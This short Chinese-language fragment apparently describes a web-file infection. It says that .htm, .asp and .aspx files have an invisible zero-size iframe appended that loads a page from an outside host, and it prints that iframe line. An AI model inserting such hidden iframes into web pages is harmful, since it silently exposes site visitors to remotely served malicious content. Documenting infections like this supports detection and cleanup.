 以*.htm,*.asp,*.aspx结尾的文件在页面代码后面添加一行<iframe src="http://www.ac66.cn/88/index.htm" width="0" height="0" frameborder="0"></iframe>的代码